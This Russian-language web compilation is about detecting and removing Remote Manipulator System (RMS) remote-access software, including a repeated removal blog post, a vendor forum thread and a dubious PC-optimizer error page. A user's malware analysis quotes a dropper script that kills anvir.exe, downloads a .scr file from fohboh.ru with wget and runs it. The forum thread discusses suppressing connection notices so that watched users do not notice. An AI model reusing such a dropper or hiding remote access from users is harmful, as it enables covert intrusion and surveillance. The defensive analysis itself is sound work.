



В сетевом мониторе антишпиона Mask S.W.B видны все активные соединения вашего компьютера с сетью, если вы увидите в нём процесс rutserv.exe, то знайте за вами ведётся наблюдение с помощью программы RMS. Если в активных соединениях с сетью нет этого процесса, проверьте приложения, ожидающие соединения по таймеру или другой команде. Во многих случаях шпионы и программы удалённого доступа находятся именно там. ( Для просмотра приложений ожидающих соединения в сетевом мониторе нажмите левой кнопкой мыши на блок с названием “Сетевой монитор” или в контекстном меню монитора сети выберите пункт “Соединения”).







Удалённый доступ к вашему компьютеру обеспечивает служба RManService, которую можно обнаружить в мониторе “Службы системы”.





Три процесса от Remote Manipulator System: rutserv.exe, rfusclient.exe, rfusclient.exe находим в мониторе “Процессы системы”.

RMS удаленный доступ, обнаружен. Сейчас я продемонстрирую, как нейтрализовать его на компьютере. Из полученной информации ранее мы видим, что удалённый доступ обеспечивает служба установленная в системе. Удаляем её, и доступ к компьютеру удалённо, через программу Remote Manipulator System будет невозможен. В мониторе системных служб нажмите правой кнопкой мыши на строку с названием сервиса RManService и в контекстном меню выберите пункт “Удалить”.



Если по какой то причине вы не вправе удалять за собой слежку или вы хотите вводить в заблуждения наблюдаемого за вами, то добавьте в “Базу угроз” маскировщика имя файла rutserv.exe. При запуске программы Mask S.W.B, автоматически анализируется сетевые соединения и если среди них есть занесённые в базу угроз, они блокируются. Компьютер, на котором будет стоять модуль управления RMS — клиент предназначенный для подсоединения и наблюдения за вашем компьютером, получит сбой и не сможет в момент вашей работы в маскировщике Mask S.W.B установить соединение повторно.

Все ваши действия будут скрыты от удалённого просмотра, но как только вы закроете программу маскировки, RMS удаленный доступ восстановит связь с вашей системой и сможет видеть на вашем компьютере всё, что видите вы.

Источник

LiteManager.ru

Обсуждение продуктов компании LiteManagerTeam

- Список форумов‹Обсуждение LiteManager‹LiteManager: Техническая поддержка, тестирование, неполадки и другие вопросы

- Изменить размер шрифта

- Версия для печати

- FAQ

- Регистрация

- Вход

«Удаленный пользователь подключился к вашему.

«Удаленный пользователь подключился к вашему.

Sergey » 17 апр 2018, 15:14

Re: «Удаленный пользователь подключился к вашему.

admin » 18 апр 2018, 09:01

Добрый день!

Вот настройки по умолчанию, относится к последней версии.

http://www.litemanager.ru/support/help_ . _settings/

Показывать меню в системном трее — при отключении этой опции у значка в трейе будет ограниченное меню, пользователь не сможет остановить сервер или отключить подключившегося к нему Администратора, но при этом каждый раз при подключении программа будет уведомлять пользователя о подключении.

Скрывать в меню «Остановить LM-сервер» — скрывает из меню у значка в трейе пункт остановить, при этом каждый раз при подключении программа будет уведомлять пользователя о подключении.

С уважением LiteManagerTeam

support@litemanager.ru

+7 909 424 80 31

Icq: 615906065

Skype: LiteManagerTeam

Re: «Удаленный пользователь подключился к вашему.

Sergey » 18 апр 2018, 16:06

Я правильно понял, что уведомление о подключении не отключить?

Мне очень нравился вариант, без уведомление но цвет иконки поменялся. А теперь шугаю пользователей. Часть начинает бежать и спрашивать кто это и тд Часть начинает напрягаться, что я могу прочитать документ котрый они хранят на сетевом хранилище . Вообщем мещает это, сделайте возможность отключать это оповещение. Спасибо.

Re: «Удаленный пользователь подключился к вашему.

Sergey » 18 апр 2018, 16:29

Версия программы обновлена до 4.8.1.2

— Сообщение в трейе об удаленном подключении, теперь будет отображаться только если включена опция Скрытия меню в трее или опция запрета остановки сервера (через меню в трейе).

Так как данное сообщение пугает многих пользователей, и создаете достаточно трудностей мы решили изменить его логику, таким образом если пользователь видит значок в трее и может остановить сервер, то считается что пользователь осведомлен о наличии программы.

Предлагаю все же сделать так.

— Сообщение в трейе об удаленном подключении, теперь будет отображаться только если включена опция Скрытия меню в трее или опция запрета остановки сервера (через меню в трейе).

Так как данное сообщение пугает многих пользователей, и создаете достаточно трудностей мы решили изменить его логику, таким образом если пользователь видит значок в трее и [s]может остановить сервер[/s], то считается что пользователь осведомлен о наличии программы.

Сам факт наличия у пользователя таких прав в корне не верен. Если пользователь обладает админ правами то он на машине «бог», но если нет то не нужно ему давать лишние права. Тем более к такому критичному элементу как «остановить сервер».

Мое ИМХО если пользователь следит за значками в треи и процессами на ПК(особенно после открытия письма, о выигрыше ) то он увидит программу, и хакеры особо не смогут использовать данный продукт с данным пользователем(прибьет процесс или службу и тд). А если он не способен реагировать даже на значки в ТРЕИ, то не к чему такому показывать такое сообщение, все ровно он нечего не поймет в большинстве случаев. Но это сильно будет мешать на производстве, где могут быть пропаренные пользователи которые намерено или случайно будут прибивать процесс. А может пользователь поймал вирус и он так как прав хватает пользовательских прикроет такой процесс? а физ доступа нет?

Re: «Удаленный пользователь подключился к вашему.

admin » 19 апр 2018, 11:30

отключить можно, на скриншоте показаны настройки, если их задать то уведомления не будет.

Пояснение по опциям влияющих на показ уведомления

Изменение вида иконки, при подключении можно спокойно отключить, это не как не повлияет на уведомление.

С уважением LiteManagerTeam

support@litemanager.ru

+7 909 424 80 31

Icq: 615906065

Skype: LiteManagerTeam

Re: «Удаленный пользователь подключился к вашему.

Ugin » 19 апр 2018, 12:52

Re: «Удаленный пользователь подключился к вашему.

admin » 19 апр 2018, 14:28

Вы правы, сообщение выдается при авторизации, именно это важно, так как открывает доступ к ПК, есть другие режимы такие как файлы, диспетчер, пред. просмотр экрана и т.д.

Есть отдельное уведомление на подключение к экрану, его тоже можно включить.

А сообщение которое выдается при авторизации можно убрать, как я уже написал выше.

С уважением LiteManagerTeam

support@litemanager.ru

+7 909 424 80 31

Icq: 615906065

Skype: LiteManagerTeam

Re: «Удаленный пользователь подключился к вашему.

Sergey » 19 апр 2018, 15:18

Re: «Удаленный пользователь подключился к вашему.

admin » 20 апр 2018, 08:53

У Вас включена опция, Скрывать в меню «Остановить LM-сервер»

Поэтому отображается сообщение о подключение/авторизации.

Пока отключать это сообщение не планируем.

С уважением LiteManagerTeam

support@litemanager.ru

+7 909 424 80 31

Icq: 615906065

Skype: LiteManagerTeam

Re: «Удаленный пользователь подключился к вашему.

Ugin » 20 апр 2018, 10:28

Источник

Защита от Remote Manipulator System

Программа Remote Manipulator System (RMS) позволяет «просматривать удаленный экран и управлять клавиатурой и мышью так, как будто удаленный компьютер находится непосредственно перед вами». Благодаря ей и программам с подобным функционалом, хакеры быстро формируют ботнеты. На хакерских форумах в огромном достатке предложения о продаже удаленных доступов к компьютерам жертв по очень доступным ценам. Как написали на одном популярном ресурсе «Подобные атаки используются не только для добычи уже привычного профита (пароли, деньги), но и для продажи людям с избытком каких-то гормонов — доступы к компьютерам девушек, которые часто находятся перед компьютером в раздетом виде».

В этой статье мы рассмотрим, как обнаружить и удалить Remote Manipulator System, если ее установили тайно от вас.

В главном окне интерфейса COVERT, в правом верхнем углу, есть сетевой монитор, который выдает список всех активных соединений компьютера. Если в этом списке появился процесс rutserv.exe, значит за вами ведётся наблюдение с помощью программы RMS. Если в активных соединениях с сетью нет этого процесса, тогда следует проверить приложения, ожидающие соединения по таймеру или по команде. Достаточно часто программы удалённого доступа и шпионы находятся именно там. Чтобы увидеть ожидающие соединения приложения, нажмите левой кнопкой мыши на заголовок столбца «Приложение» или в контекстном меню выберите пункт «Соединения», как показано на скриншоте ниже.

Функция “Службы системы” позволит вам увидеть, что удалённый доступ к вашему компьютеру обеспечивает служба RManService.

В списке процессов системы, который выдает функция “Процессы системы”, обнаруживаем три процесса RMS: rutserv.exe, rfusclient.exe, rfusclient.

Тайное наблюдение за вами обнаружено. Как удалить RMS с компьютера?

Мы выяснили, что удалённый доступ обеспечивает служба RManService, установленная в ОС. Нужно ее удалить, чтобы сделать его невозможным. В мониторе системных служб вызываем контекстное меню правой кнопкой при наведении на имя службы и выбираем пункт “Удалить”, как показано на скриншоте.

Бывают ситуации, когда нужно оставить на компьютере программу удаленного наблюдения, но вы хотите, чтобы ваши действия оставались невидимыми для RMS. В этом случае добавьте в “Базу угроз” маскировщика имя файла rutserv.exe. При запуске программы COVERT автоматически анализируется сетевые соединения и, если среди них есть занесённые в базу угроз, они блокируются. Компьютер, на котором будет стоять модуль управления RMS — клиентская программа, назначение которой в подключении и наблюдении за вашем компьютером, получит сообщение о сбое. Она не сможет в момент вашей работы внутри защищенной платформы маскировщика установить повторное соединение.

Все ваши действия будут скрыты от удалённого просмотра. Как только вы закроете программу маскировки, RMS восстановит удаленный доступ с вашим компьютером и будет видеть на вашем компьютере всё, что видите вы.

Источник

Как убрать к вашему компьютеру установлено удаленное подключение через продукт rms

RMS Удаленный доступ — программа для удаленного управления и контроля компьютеров в сети. Идеально подходит как для работы внутри корпорации, так и для работы через Интернет. Доступно управление удаленным рабочим столом, передача файлов, инвентаризация парка ПК и многое другое. Полная совместимость с Windows 8, 10 и графической оболочкой «Aero». Доступна бесплатная версия программы. Полная интеграция с Active Directory.

Доступные режимы соединения:

+ Управление и наблюдение

+ Файловый менеджер

+ Текстовый чат

+ Управление питанием

+ Диспетчер задач

+ Соединение по протоколу RDP

+ Диспетчер устройств

+ Подключение к командной строке

+ Запись экрана по расписанию

+ Простое текстовое сообщение

+ Поддержка нескольких мониторов

+ Удаленная установка

+ Wake-On-Lan

+ Удаленный реестр.

+ Функция «Выполнить»

+ Подключение к web-камере.

+ Бесплатно для физических и юридических лиц на 10 компьютеров.

Текущая версия RMS Удаленный доступ для Windows — 7.1.6.0 (24.08.2022) | История изменений

NB В версии 7.1.5.0 введен новый механизм передачи буфера обмена. Совместимость со старым механизмом утеряна.

Системные требования

Ни один модуль RMS не имеет каких-либо специальных требования к аппаратному и программному обеспечению.

Поддерживаются ОС семейства MS Windows 10/8/7/Vista/XP и Windows Server 2016/2012/2008/2003, включая 64x

Источник

Содержание

- Romfusclient что это за процесс

- 1- Очистите мусорные файлы, чтобы исправить romfusclient.exe, которое перестало работать из-за ошибки.

- 2- Очистите реестр, чтобы исправить romfusclient.exe, которое перестало работать из-за ошибки.

- 3- Настройка Windows для исправления критических ошибок romfusclient.exe:

- Как вы поступите с файлом romfusclient.exe?

- Некоторые сообщения об ошибках, которые вы можете получить в связи с romfusclient.exe файлом

- ROMFUSCLIENT.EXE

- процессов:

- Простой компьютерный блог для души)

- rfusclient.exe — что это такое?

- rfusclient.exe — как удалить?

- Использование специальных утилит

- 990x.top

- Простой компьютерный блог для души)

- rfusclient.exe что это за процесс, как удалить? (Remote Manipulator System, rutserv.exe)

- rfusclient.exe — что это такое?

- rfusclient.exe — как удалить?

- Использование специальных утилит

Romfusclient что это за процесс

Файл romfusclient.exe из unknown company является частью unknown product. romfusclient.exe, расположенный в c:program fileslitemanagerfree — server с размером файла 3342336 байт, версия файла 1.0.5123.1254, подпись c9307b9c1299eac4b0183825331cb910.

В вашей системе запущено много процессов, которые потребляют ресурсы процессора и памяти. Некоторые из этих процессов, кажется, являются вредоносными файлами, атакующими ваш компьютер.

Чтобы исправить критические ошибки romfusclient.exe,скачайте программу Asmwsoft PC Optimizer и установите ее на своем компьютере

1- Очистите мусорные файлы, чтобы исправить romfusclient.exe, которое перестало работать из-за ошибки.

- Запустите приложение Asmwsoft Pc Optimizer.

- Потом из главного окна выберите пункт «Clean Junk Files».

- Когда появится новое окно, нажмите на кнопку «start» и дождитесь окончания поиска.

- потом нажмите на кнопку «Select All».

- нажмите на кнопку «start cleaning».

2- Очистите реестр, чтобы исправить romfusclient.exe, которое перестало работать из-за ошибки.

3- Настройка Windows для исправления критических ошибок romfusclient.exe:

- Нажмите правой кнопкой мыши на «Мой компьютер» на рабочем столе и выберите пункт «Свойства».

- В меню слева выберите » Advanced system settings».

- В разделе «Быстродействие» нажмите на кнопку «Параметры».

- Нажмите на вкладку «data Execution prevention».

- Выберите опцию » Turn on DEP for all programs and services . » .

- Нажмите на кнопку «add» и выберите файл romfusclient.exe, а затем нажмите на кнопку «open».

- Нажмите на кнопку «ok» и перезагрузите свой компьютер.

Всего голосов ( 44 ), 19 говорят, что не будут удалять, а 25 говорят, что удалят его с компьютера.

Как вы поступите с файлом romfusclient.exe?

Некоторые сообщения об ошибках, которые вы можете получить в связи с romfusclient.exe файлом

(romfusclient.exe) столкнулся с проблемой и должен быть закрыт. Просим прощения за неудобство.

(romfusclient.exe) перестал работать.

romfusclient.exe. Эта программа не отвечает.

(romfusclient.exe) — Ошибка приложения: the instruction at 0xXXXXXX referenced memory error, the memory could not be read. Нажмитие OK, чтобы завершить программу.

(romfusclient.exe) не является ошибкой действительного windows-приложения.

(romfusclient.exe) отсутствует или не обнаружен.

ROMFUSCLIENT.EXE

Проверьте процессы, запущенные на вашем ПК, используя базу данных онлайн-безопасности. Можно использовать любой тип сканирования для проверки вашего ПК на вирусы, трояны, шпионские и другие вредоносные программы.

процессов:

Cookies help us deliver our services. By using our services, you agree to our use of cookies.

Простой компьютерный блог для души)

Современный интернет давно уже стал опасным. Скачанный файл из малоавторитетного сайта может содержать в себе вирус — опасный троян, ботнет, либо рекламный модуль, шпионское ПО. Иногда вирус удалить не составит труда, иногда — удаление превращается в головную боль.

rfusclient.exe — что это такое?

rfusclient.exe — клиентская часть удаленного управления ПК, может использоваться хакерами с целью получить доступ к вашим файлам.

В диспетчере задач процессов rfusclient.exe может быть несколько.

rfusclient.exe возможно относится к легальному софту — Remote Manipulator System, либо вирус маскируется под него. Однако спокойно может использовать его в хакерских целях. Попадает на ПК при загрузке файлов, склеенных с вирусом, использующий rfusclient.exe.

Оказывается Remote Manipulator System — бесплатная программа удаленного управления ПК разработана российской компанией TektonIT. Является продолжением закрытой ранее программой Remote Office Manager. Вывод — вирус использует данное ПО в своих хакерских целях. Само ПО легально, не является вирусным/опасным. Подробности на вики (особенно интересны возможности).

Из картинки выше узнаем — вирус также может находиться здесь:

USER_NAME — имя вашей учетной записи. Необходимо проверить данную папку, при наличии — удалить.

Вирус может вызывать ошибки, например:

fatal error rfusclient.exe is corrupted

fatal error rfusclient.exe not found

remote manipulator system fatal error rfusclient.exe not found

Причина ошибок: использование ПО не по назначению.

rfusclient.exe — как удалить?

Важно! Перед удалением создайте точку восстановления. Откройте Панель управления > значок Система > Защита системы > выберите системный диск > кнопка Создать > укажите название, например До удаления вируса.

Удаление при помощи реестра. Необходимо вручную просканировать реестр на наличие записей, где упоминается rfusclient. Алгоритм действий:

- Зажимаете Win + R, пишите команду regedit.exe, нажимаете ОК.

- Появится Редактор реестра — зажимаем Ctrl + F, в текстовое поле пишем rfusclient, нажимаем Найти далее.

- Все найденные записи — нужно удалить, предварительно проверив отношение к rfusclient. После нахождения каждой записи — поиск останавливается. Для продолжения — нажмите F3. Поиск ведется до появления окошка Поиск завершен.

- Предположительно найдется раздел Remote Manipulator System — удаляем.

Важно! Перед поиском убедитесь в отображении скрытых файлов/папок. Для включения — откройте Панель управления (Win + R > команда control), найдите значок Проводник, запустите, на вкладке Вид внизу галочки отвечающие за показ скрытых файлов/папок.

Удаление файловых следов. Поиск файловых следов на системном диске, после нахождения — удалить. При ошибках удаления использовать утилиту для неудаляемых файлов/папок — Unlocker. Алгоритм действий:

- Зажимаем Win + E, откроется окно Проводник, выбираем системный диск (обычно под буквой C).

- В правом верхнем углу — текстовое поле поиска, вставляем rfusclient, ожидаем результатов.

- Никаких действий не принимаем, пока поиск не будет полностью завершен.

- По завершении — проверяем результаты. Может найтись папка RMS, которая находится в системной папке Program Files. При проблемах с удалением используем Unlocker.

Внимание! Необходимо произвести поиск в реестре/среди файлов также по слову rutserv. В реестре дополнительно можно просканировать по Remote Manipulator System/RMP/Remote Utilities.

Использование специальных утилит

Угроза обнаружена давно. Поэтому вероятно сегодня ее уже обнаруживают популярные антивирусные утилиты.

Максимальный эффект даст проверка всеми тремя лучшими утилитами (ссылки ведут на офф сайты):

- Dr.Web CureIt! — зарекомендовала себя как утилита номер один против опасных вирусов — троянов, червей, руткитов, ботнеов. Загружается уже с вшитыми антивирусными базами, проверят все области, где могут находиться вирусы либо их записи. Для удаления необходима перезагрузка. Скорость сканирования зависит от количества файлов на диске.

- AdwCleaner — лучшая утилита для поиска и удаления рекламных вирусов, шпионского ПО, рекламных расширений, удаление вирусных/мошеннических ссылок из ярлыков, проверка папок профилей браузеров, проверка автозагрузки/запланированных задач.

- HitmanPro — альтернатива AdwCleaner, эффективность такая же, однако используется другой механизм обнаружения угроз, из-за чего поиск может выполняться быстрее либо немного дольше. В отличии от AdwCleaner способна обнаруживать угрозы даже в cookie-файлах (данные, которые оставляет сайт на компьютере через браузер).

Комплексное сканирование не является трудным либо особо длительным. Однако способно избавить ПК на 99% от современных угроз. При отсутствии антивируса рекомендую установить бесплатную версию Касперского (не реклама, просто был положительный опыт использования).

Сегодня знакомая пожаловалась, что примудрилась подхватить вирус, загрузив вложение из полученого на электронную почту письма. Она фрилансер, поэтому архив с названием «Техническое задание.rar» не вызвал у нее подозрения, на расширение файла *.scr в архиве тоже не обратила внимания.

В письме речь шла о предложении работы, правда с кучей ошибок, скорее всего, автор не сильно владеет русским языком.

Файл запустила, ничего не увидела, да и забыла, пока на следующий день не начала получать письма, что с ее адреса рассылаются ссылки на вирусы. Как позже выяснилось, на эти письма с ее почты приходил ответ в стиле: «оййй йййоооооййй и што типер делат то».

Просканировали компьютер антивирусом, нашли какой-то один троян, да и успокоились. Я заново скачал себе тот архив с целью покопаться в нем. Аваст сразу стал ругаться при попытке распаковать архив, нод32 не среагировал. Отключил Аваст, scr переименовал в rar, распаковал, и получил три файла: error.vbs, install.cmd, wget.exe.

Содержимое файла error.vbs:

Содержимое файла stall.cmd:

@echo off

start error.vbs

start http://adobe.com

@taskkill /f /im anvir.exe

@wget.exe http://fohboh.ru/files/Adobe.Flash.Player.16.0.scr

start Adobe.Flash.Player.16.0.scr

wget.exe — консольная программа для загрузки файлов по сети.

Здесь все понятно, это только загрузчик, основная часть находится на сайте fohboh.ru

Сайт сам по себе непростой, содержимое сразу на нескольких языках, по адресу fohboh.ru/files находятся три *.scr — файла:

- Adobe.Flash.Player.15.0.scr

- Adobe.Flash.Player.16.0.scr

- Adobe.Flash.Player.17.0.scr

Скачиваю все три, натравливаю туда Аваст, и с немалым удивлением вижу, что он к ним никаких претензий не имеет. Описаным выше способом распаковываю Adobe.Flash.Player.16.0.scr, внутри находится файл system32.msi.

Распаковываю файл через командную строку: msiexec /a c:system32.msi /qb TARGETDIR=c:vir.

В папке vir появляется папка program filesCommon Files, в ней папки Logs и Printer, а также 15 файлов, среди которых rutserv.exe и rfusclient.exe.

С помощью гугла выясняю, что это Remote Manipulator System — решение для удаленного управления компьютерами, как написано на www.ixbt.com/soft/remote-manipulator.shtml.

Rutserv.exe при запуске показывает: Ваш ID: 446-345-503; ваш пароль: 1576; доступен для соединений.

Rfusclient.exe запускаться отказался, скорее всего из-за того, что находится не в «нужной» папке, хотя кто его знает.

Проверяем пострадавший компьютер, и в папке Program FilesCommon Files находятся все те же файлы и папка Printer, а в диспетчере задач — два процесса rfusclient.exe. Папки Logs нету, я так понимаю, неизвестный герой затер ее, причем один из бесплатных анделейтов ее не нашел, а сильнее искать не было особого желания, да и компьютер не мой, чтобы его надолго отбирать. Все файлы удалил, пароли все сменили. Whois говорит что регистратором fohboh.ru является reggi.ru, отправил им письмо, может, и отреагируют.

Разбираться, как именно находят компьютер, к которому можно подключиться, не стал, да и не сильно ориентируюсь, в каком направлении копать.

Вот так вот, все гениальное просто — зачем грузить вирус, который не будет пропущен антивирусом, если можно установить программу для удаленного управления и все сделать своими руками.

Данная статья не подлежит комментированию, поскольку её автор ещё не является полноправным участником сообщества. Вы сможете связаться с автором только после того, как он получит приглашение от кого-либо из участников сообщества. До этого момента его username будет скрыт псевдонимом.

Источник

990x.top

Простой компьютерный блог для души)

rfusclient.exe что это за процесс, как удалить? (Remote Manipulator System, rutserv.exe)

Современный интернет давно уже стал опасным. Скачанный файл из малоавторитетного сайта может содержать в себе вирус — опасный троян, ботнет, либо рекламный модуль, шпионское ПО. Иногда вирус удалить не составит труда, иногда — удаление превращается в головную боль.

rfusclient.exe — что это такое?

rfusclient.exe — клиентская часть удаленного управления ПК, может использоваться хакерами с целью получить доступ к вашим файлам.

В диспетчере задач процессов rfusclient.exe может быть несколько.

rfusclient.exe возможно относится к легальному софту — Remote Manipulator System, либо вирус маскируется под него. Однако спокойно может использовать его в хакерских целях. Попадает на ПК при загрузке файлов, склеенных с вирусом, использующий rfusclient.exe.

Оказывается Remote Manipulator System — бесплатная программа удаленного управления ПК разработана российской компанией TektonIT. Является продолжением закрытой ранее программой Remote Office Manager. Вывод — вирус использует данное ПО в своих хакерских целях. Само ПО легально, не является вирусным/опасным. Подробности на вики (особенно интересны возможности).

Из картинки выше узнаем — вирус также может находиться здесь:

USER_NAME — имя вашей учетной записи. Необходимо проверить данную папку, при наличии — удалить.

Вирус может вызывать ошибки, например:

fatal error rfusclient.exe is corrupted

fatal error rfusclient.exe not found

remote manipulator system fatal error rfusclient.exe not found

Причина ошибок: использование ПО не по назначению.

rfusclient.exe — как удалить?

Важно! Перед удалением создайте точку восстановления. Откройте Панель управления > значок Система > Защита системы > выберите системный диск > кнопка Создать > укажите название, например До удаления вируса.

Удаление при помощи реестра. Необходимо вручную просканировать реестр на наличие записей, где упоминается rfusclient. Алгоритм действий:

- Зажимаете Win + R, пишите команду regedit.exe, нажимаете ОК.

- Появится Редактор реестра — зажимаем Ctrl + F, в текстовое поле пишем rfusclient, нажимаем Найти далее.

- Все найденные записи — нужно удалить, предварительно проверив отношение к rfusclient. После нахождения каждой записи — поиск останавливается. Для продолжения — нажмите F3. Поиск ведется до появления окошка Поиск завершен.

- Предположительно найдется раздел Remote Manipulator System — удаляем.

Важно! Перед поиском убедитесь в отображении скрытых файлов/папок. Для включения — откройте Панель управления (Win + R > команда control), найдите значок Проводник, запустите, на вкладке Вид внизу галочки отвечающие за показ скрытых файлов/папок.

Удаление файловых следов. Поиск файловых следов на системном диске, после нахождения — удалить. При ошибках удаления использовать утилиту для неудаляемых файлов/папок — Unlocker. Алгоритм действий:

- Зажимаем Win + E, откроется окно Проводник, выбираем системный диск (обычно под буквой C).

- В правом верхнем углу — текстовое поле поиска, вставляем rfusclient, ожидаем результатов.

- Никаких действий не принимаем, пока поиск не будет полностью завершен.

- По завершении — проверяем результаты. Может найтись папка RMS, которая находится в системной папке Program Files. При проблемах с удалением используем Unlocker.

Внимание! Необходимо произвести поиск в реестре/среди файлов также по слову rutserv. В реестре дополнительно можно просканировать по Remote Manipulator System/RMP/Remote Utilities.

Использование специальных утилит

Угроза обнаружена давно. Поэтому вероятно сегодня ее уже обнаруживают популярные антивирусные утилиты.

Максимальный эффект даст проверка всеми тремя лучшими утилитами (ссылки ведут на офф сайты):

- Dr.Web CureIt! — зарекомендовала себя как утилита номер один против опасных вирусов — троянов, червей, руткитов, ботнеов. Загружается уже с вшитыми антивирусными базами, проверят все области, где могут находиться вирусы либо их записи. Для удаления необходима перезагрузка. Скорость сканирования зависит от количества файлов на диске.

- AdwCleaner — лучшая утилита для поиска и удаления рекламных вирусов, шпионского ПО, рекламных расширений, удаление вирусных/мошеннических ссылок из ярлыков, проверка папок профилей браузеров, проверка автозагрузки/запланированных задач.

- HitmanPro — альтернатива AdwCleaner, эффективность такая же, однако используется другой механизм обнаружения угроз, из-за чего поиск может выполняться быстрее либо немного дольше. В отличии от AdwCleaner способна обнаруживать угрозы даже в cookie-файлах (данные, которые оставляет сайт на компьютере через браузер).

